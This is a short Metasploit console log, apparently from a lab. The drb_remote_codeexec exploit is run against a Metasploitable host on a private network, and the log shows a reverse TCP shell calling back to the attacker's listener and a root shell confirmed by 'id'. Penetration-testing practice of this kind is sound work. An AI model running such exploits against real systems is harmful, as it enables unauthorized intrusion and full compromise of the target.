 msf exploit(linux/misc/drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[*] attempting x86 execve of .PbsJKFqRz3dotVgh
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TZPku88mgTMvxcJx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TZPku88mgTMvxcJx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 7 opened (192.168.56.105:4444 -> 192.168.56.106:51206) at 2022-06-29 15:45:32 +0000
[+] Deleted .PbsJKFqRz3dotVgh
id
uid=0(root) gid=0(root)
hostname
metasploitable